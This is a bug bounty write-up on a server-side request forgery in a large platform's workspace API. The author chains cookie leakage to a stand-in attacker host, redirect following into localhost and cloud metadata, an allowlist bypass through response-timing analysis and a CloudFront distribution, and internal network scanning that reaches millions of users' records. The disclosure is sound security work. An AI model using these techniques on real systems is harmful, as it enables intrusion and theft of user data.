Full-Blown SSRF to Gain Access to Millions of Users Records and Multiple Internal Panels
This blog was originally published here by Matin Arjo
Introduction
This bug was discovered in a public HackerOne program with over 80 million active users. This write-up outlines the process in three parts: Before the Bug Was Fixed, After the Bug Was Fixed and Exploitation.
Before the Bug Was Fixed
The target application included a social media feature for sharing templates. While reviewing the JavaScript code, I found a dynamic endpoint related to workspaces, as shown below:
o={
  ...
  WORKSPACE:"/api/client/workspaces/find/{hostName}",
  ...
}
This stood out to me as it seemed like a dynamic endpoint where the placeholder {hostName} was likely meant to be replaced by a specific value.
The API root for this social media platform was:
https://target.com/social-media-name/

So, I crafted a URL like this and set the hostName value to be the same as the target's hostname:
https://target.com/social-media-name/api/client/workspaces/find/target.com
In response, I received something like this:


The first thing that came to my mind was to test changing the hostName to the hostname of my own server to see if a request would be sent. So, I modified the URL to this:

https://target.com/social-media-name/api/client/workspaces/find/attacker.com
Yes, a request was sent to my server, and I was able to view the server's response.
But what was interesting about the request was that I realized an Account Takeover vulnerability had been found. How, you ask?
When I set the hostName to my own, a request was sent to my server, and I noticed that all the user's cookies were included in the request. So, the scenario went like this:
- The victim opens:
https://target.com/social-media-name/api/client/workspaces/find/attacker.com - Their cookies are sent to attacker.com.
This means that I was able to intercept the victim’s cookies, leading to a potential account takeover.
But let’s go back to the next part of the story. The request sent to my server was actually directed to a specific URL on my server. It was sent to:
https://attacker.com/api/v1/workspaces/find/
This indicated that the request was being routed to a particular endpoint on my server.

Up until this point, I had almost succeeded in sending arbitrary requests from the server. So, I started testing to see if I could send requests to private IPs, such as the loopback address. I tried:
https://target.com/social-media-name/api/client/workspaces/find/127.0.0.1
However, the following error appeared in the response:
connect ECONNREFUSED 127.0.0.1:443
In fact, this error was related to the Axios library in Node.js, and there’s an issue where it seems the request was sent to port 443. So, I performed another test by using a hostname that doesn’t have a service running on port 443 (HTTPS) to see how the server would respond.
Response:
write EPROTO 183B0000:error:0A00010B:SSL routines:ssl3_get_record:wrong version number:c:\ws\deps\openssl\openssl\ssl\record\ssl3_record.c:355:
Now that I had a better understanding of the application’s behavior, I started implementing the code that was written on the backend in order to gain a deeper understanding of the process and how it works.
Finally, I implemented the following code:
const axios = require("axios");

const HOST = "{hostName}";

const sendRequest = async function () {
try {
  const response = await axios({
    method: "get",
    baseURL: "https://" + HOST,
    url: `/api/v1/workspaces/find/${HOST}`,
  });

  console.log("Response Data: ", response.data);
} catch (error) {
  console.error("Error: ", error.message);
}
};
In this code, the protocol in the URL is set to https, and it is hardcoded, making it non-modifiable. This means that any request sent by this code will always attempt to use HTTPS, regardless of whether the target supports it or not.
Now, I have a problem. How can I send my request with a custom protocol while the protocol is hardcoded?
In fact, one of the most interesting tests is to see whether the backend follows redirects or not. By default, Axios follows redirects automatically. This behavior allows the request to be redirected to a new URL if the server responds with a 3xx status code, and Axios will handle this without any additional configuration.
So, on my server, I implemented a redirect with a status code 302 at the /api/v1/workspaces/find/ endpoint to test if redirects would be followed. The setup was like this:
https://attacker.com/api/v1/workspaces/find/ -> 302 -> http://test.com
Then, I sent the following request:
https://target.com/social-media-name/api/client/workspaces/find/attacker.com
And yes, the response I received displayed test.com, indicating that the redirect was successfully followed.
Now, I replaced test.com with localhost:

- Attacker Initiates Request: The attacker sends a request to the target application:
https://target.com/social-media-name/api/client/workspaces/find/attacker.com - Server Processes Request: The target server processes this request and, as part of its internal logic, makes a request to the attacker’s server:
https://attacker.com/api/v1/workspaces/find/ - Attacker’s Server Redirects and Server Follows Redirect: The attacker’s server is configured to respond with a redirect to a sensitive internal address, and the target server follows this redirect:
http://localhost - Response Returned to Attacker: The response from the internal resource is then sent back to the attacker.
To prevent Axios from following redirects, you can set the maxRedirects option to 0 in your request configuration.
An important point to note is that Axios, by default, does not support protocols other than HTTP and HTTPS, such as file, gopher, ftp, and others. Therefore, I was only able to send HTTP or HTTPS requests.
After configuring my server to redirect requests to http://localhost, I observed that the application did not receive any response.
To identify active services on various ports, I developed a script to scan commonly used ports. This process revealed that services were running on the following ports:
- http://localhost:3000
- http://localhost:9090
Upon further investigation, I discovered that the service running on localhost:3000 corresponded to the active social media application, returning identical content. In contrast, accessing localhost:9090 resulted in a 404 Not Found.
After initiating the fuzzing process on http://localhost:9090/FUZZ, I discovered the endpoint http://localhost:9090/metrics. This endpoint is typically associated with Prometheus.
Prometheus is an open-source monitoring and alerting toolkit that exposes metrics about itself and the systems it monitors.
Accessing the /metrics endpoint returned a substantial amount of log data.
The continuation of this section is mentioned in the Exploitation section.
After the Bug Was Fixed
How was the patched bug implemented?
It appeared that I was only allowed to make requests to target.com, and any other request would result in a 404 response. Additionally, no requests were sent to my server. Here's how it looked:
- https://target.com/social-media-name/api/client/workspaces/find/target.com → 200
- https://target.com/social-media-name/api/client/workspaces/find/attacker.com → 404
It seems that a validation is performed before the request is sent. If the hostName is allowed, the request is processed, and the response is displayed.
Understanding this validation was somewhat challenging, so I needed to conduct deeper testing. It’s also important to note that if the domain was not valid, no DNS lookup would be performed. I started replacing target.com with its subdomains, but I noticed something strange:

- https://target.com/social-media-name/api/client/workspaces/find/sub1.target.com → 404
- https://target.com/social-media-name/api/client/workspaces/find/sub2.target.com → 404
- https://target.com/social-media-name/api/client/workspaces/find/sub3.target.com → 200

It was surprising that one of the subdomains returned a 200 response and displayed the content, while the others returned 404. But why did the other subdomains result in 404?
To answer this question, I started replicating the exact requests that the server was sending to the subdomains. When I sent these requests myself, everything seemed normal except for the status codes, which varied as follows:
- https://sub1.targte.com/api/v1/workspaces/find/ → 404
- https://sub2.targte.com/api/v1/workspaces/find/ → 504
- https://sub3.targte.com/api/v1/workspaces/find/ → 200
Why? Because the paths didn’t exist on most subdomains, but sub3 returned a 200 response even for non-existent paths.

This led to the following conclusion: If the status code for sub.target.com was not 2xx, the response for that request was not returned, and a 404 status code with no response body was sent back to me. However, if the status code for sub.target.com was 2xx, the response for that request was returned, and a 200 status code was sent back to me.
So far, I’ve understood that in these situations, a 404 is returned without a response body:
- If the hostname is valid but a request sent to https://hostname/api/v1/workspaces/find/ does not return a 2xx status code.
- If the hostname is invalid.

Now I know that the requests are sent to \*.target.com. I asked myself if there is a whitelist that validates the domain name.
So, I used the data I had previously gathered and replaced target.com with domains belonging to this target (domains that returned a 200 for /api/v1/workspaces/find/).
The result was interesting. Some of those domains returned a 404, but one domain, which was completely different, returned a 200 status code along with the response:
https://target.com/social-media-name/api/client/workspaces/find/secondary-domain.com -> 200

Now, I’m almost certain that the application is using a whitelist to validate domains.
What should I do if all the domains on this list belong to the target? Two ideas have come to mind:
- If I can exploit a subdomain takeover on one of the valid domains, I might be able to leverage the current vulnerability.
- Find a valid domain where I can deploy my own service on one of its subdomains.
I started working on option two, but there was a problem. How could I determine if a domain is on the whitelist and if I can deploy my service on one of its subdomains?
Until now, the approach was to check if the domain returned 200 for requests sent to http://domain/api/v1/workspaces/find/, which would confirm that the domain is on the whitelist. However, this method wasn’t very reliable.
So, I began by trying to see if I could identify any difference between the two types of 404 responses I mentioned earlier.
The question is:
Is there a difference between receiving a 404 when the domain is valid but the requested path (http://valid-domain/api/v1/workspaces/find/) does not return a 2xx status code (1), versus when the domain itself is not valid at all (2)?


Every server response displayed to me included a header named X-Envoy-Upstream-Service-Time, which contained a numeric value. This header piqued my interest as it indicates the time (in milliseconds) spent by the upstream host processing the request, along with the network latency between Envoy proxy and the upstream host.
Envoy proxy acts as a data plane for large-scale microservice architecture to manage network traffic.

I hypothesized that if the server performs validation on the domain, the response time to the Envoy proxy might differ depending on the validation outcome. For instance, if a domain is valid and the request is sent to the domain, the process should take longer compared to when the domain is invalid and no request is sent at all.
I began analyzing and comparing the values of that header under different scenarios.
I wrote a script to perform this analysis, and the results were as follows:
- When the domain is completely invalid (e.g., attacker.com): Response times ranged between 7–16 ms.
- When it's a subdomain of a valid domain but no IP is set on it (e.g., noip.target.com): Response times ranged between 10–20 ms.
- When the subdomain is valid but returns a non-2xx (e.g., sub1.target.com): Response times ranged over 20 ms.
- When the domain is valid and returns a 200 (e.g., target.com): Response times ranged over 500 ms.
From a technical perspective, since the hostname is invalid, the request is not initiated, and the function responsible for sending the request is not executed, which reduces the overall processing time. For better understanding, the code is implemented like this:
const axios = require("axios");

const HOST = "{hostName}";

const hostNameValidator = function (hostName) {
// ...
// Return true if the hostName is valid and return false if the hostName is invalid
};

const sendRequest = async function (hostName) {
try {
  const response = await axios({
    method: "get",
    baseURL: "https://" + hostName,
    url: `/api/v1/workspaces/find/${hostName}`,
    // maxRedirects: 0
  });

  console.log("Response Data: ", response.data);
} catch (error) {
  console.error("Error: ", error.message);
}
};

if (hostNameValidator(HOST)) {
sendRequest(HOST);
} else {
console.log("Invalid Host: ", HOST);
}
In this code, if the hostname is valid, the sendRequest function is invoked, which increases the processing time. If the hostname is invalid, the sendRequest function is not invoked, resulting in faster execution.
I have now found a very good way to determine whether a domain is valid and whether requests are being sent to it. All I need to do is follow these steps:
- Send a request to this URL with the hostname I want to check: https://target.com/social-media-name/api/client/workspaces/find/test.com
- Check the
X-Envoy-Upstream-Service-Timeresponse header and see if the value is higher than 20. However, it's not enough to check just one request; the value should be averaged. To make this easier, I've developed a script to analyze the domain in question.
As I mentioned earlier, I needed to check if there was a domain that was valid and at the same time, I could deploy my service on one of its subdomains. So I decided to first find a quick and efficient way to identify such a domain:
- I started by gathering all subdomains of all domains related to this target.
- Next, I filtered out the subdomains that had CNAME records and extracted the target values of those records. For example, the subdomain community.target.com had a CNAME record pointing to target-community.insided.com. In the end, I created a list of domains like this:
target-community.insided.com
xxxxx.cloudfront.net
target.github.io
target.zendesk.com
...
- Then, I began analyzing these domains using the timing technique I described earlier to determine which ones were valid.

And yes, most of them were invalid, but *.cloudfront.net was completely valid, and the average upstream response time to the proxy was above 20 ms.
Amazon CloudFront is a content delivery network (CDN) that speeds up content delivery by distributing it through a network of edge locations. You can create a CloudFront distribution to serve your content (like from a server or S3 bucket) efficiently to users worldwide, reducing latency.
Now, I created a distribution in CloudFront that directly points to my domain, attacker.com, like this:
xxxattackerxxx.cloudfront.net == attacker.com
Finally:

https://target.com/social-media-name/api/client/workspaces/find/xxxattackerxxx.cloudfront.net
And yes, everything worked exactly as I had anticipated. Now, the request was sent to my server (attacker.com), and the content I had set was returned. This means I can once again handle redirections on my server and redirect to internal IPs.
Now I’ve been able to reproduce the bug again, and I can move on to the exploitation phase.
Exploitation
Initially, I needed to discover more IPs within the private network to identify additional services. So, I started by scanning some default IP ranges, such as the Docker default IP range. However, I didn’t find anything.
One of the well-known methods for exploiting SSRF vulnerabilities is accessing cloud metadata services. Since this application was hosted on AWS, I attempted to exploit this by sending requests to sensitive endpoints on http://169.254.169.254/, such as http://169.254.169.254/latest/user-data. However, all these attempts resulted in a 404 response.
It’s worth mentioning that, because the logs were accessible at http://localhost:9090/metrics, I could verify the actual status codes of my requests. While the application returned a 404 for any response other than 2xx
The status code for my requests to http://169.254.169.254/latest/* was 401.

But why? This is due to AWS's security measures designed to prevent sensitive information leakage during SSRF exploitation. Specifically, this protection is part of the Instance Metadata Service Version 2 (IMDSv2), which requires specific conditions to be met for accessing sensitive endpoints.
More information: Instance Metadata Service Version 2 (IMDSv2)
In the Axios library, if an IP address within the network is unreachable, Axios will trigger a timeout. The duration of this timeout depends on the timeout configuration set in Axios. To determine if an IP is reachable, the request must complete successfully within the timeout period. A successful response indicates that the IP is reachable, while a timeout implies the IP is unreachable. For example:
- http://172.31.53.181:2888 → Timeout after ~8 seconds
- http://172.31.22.220:80 → Response within ~1 second

After failing to get results from default IP ranges, I took another look at the logs in http://localhost:9090/metrics, as I previously mentioned, and noticed a request being sent to 172.31.49.66. Additionally, I came across a domain with a structure likexxx.xxx.svc.cluster.local, which indicated that Kubernetes was in use.
I initiated testing with default Kubernetes-related domains but did not achieve significant results. To expand my discovery of potential services, I decided to take the following two approaches:
- Conduct an HTTP scan across the 172.31.0.0/16 range to identify accessible endpoints.
- Perform a DNS brute force attack on xxx.xxx.svc.cluster.local, focusing on HTTP-based services.
I wrote a script to automate the scanning process of the 172.31.0.0/16 range along with common ports, enabling continuous scanning while simultaneously conducting manual tests. While the automation was running, I began to consider how I could access the IPs within the application, which hosted services, without having to scan a large IP range. I came up with the following idea:
- Resolve all IPs of the subdomains across all target domains.
- Filter out private IPs.
- Verify the remaining IPs.
I followed the three steps and identified several domains that had IPs within the 172.31.0.0/16 range, including:
- internal-service1.target.com → 172.31.11.190
- internal-service2.target.com → 172.31.29.14
- …
Some of these domains hosted sensitive services, such as:
- internal-service1.target.com → 172.31.11.190 → Nexus proxy
- internal-service2.target.com → 172.31.29.14 → Vminsert
- internal-service3.target.com → 172.31.12.20 → Pushgateway
- internal-service4.target.com → 172.31.55.203 → Alert manager
- …
On internal-service3.target.com, I discovered several Kubernetes namespaces and service names. Leveraging this information, I addressed point 2 (performing a DNS brute force attack on xxx.xxx.svc.cluster.local) by programmatically generating internal Kubernetes domain names following the pattern:
<service-name>.<namespace>.svc.cluster.local
I created a list of domains using the pattern above and began investigating those domains, but I still didn’t find anything interesting or useful.
However, when I sent a request to internal-service.target.com:80, I received the response:It's alive! This indicated that a service was likely running, so I proceeded with a fuzzing attack:
http://internal-service.target.com:80/FUZZ
After running the fuzzing attack, I found a path:
http://internal-service.target.com:80/applications
The response contained a large amount of user data.
Interestingly, this endpoint had a counterpart in the main application:
https://target.com:80/api/v1/profile/applications
But while the endpoint in the main application only returned data for the logged-in user (with proper authorization checks), the endpoint at http://internal-service.target.com:80/applicationsdidn’t have any authorization mechanism.
As a result, I could access data for all users. Additionally, I could access individual user data via the following URL pattern:
http://internal-service.target.com:80/applications/<ID>
At this stage, I gained access to information from millions of users, and the exploitation phase concluded with a significant impact.
Additionally, the automation that was running continued to discover numerous addresses containing sensitive services, such as admin panels, sensitive log files, and monitoring panels.
Conclusion
Working on this bug challenged me in unexpected ways and pushed me to learn more about programming, DevOps, and security. I’ve shared my journey and the lessons I learned in this write-up. Thanks for reading!
Connect with Me!
Twitter: @skycer_00
Email: theskycer00@gmail.com
To add your blog, send an email to hello@bugbountydirectory.com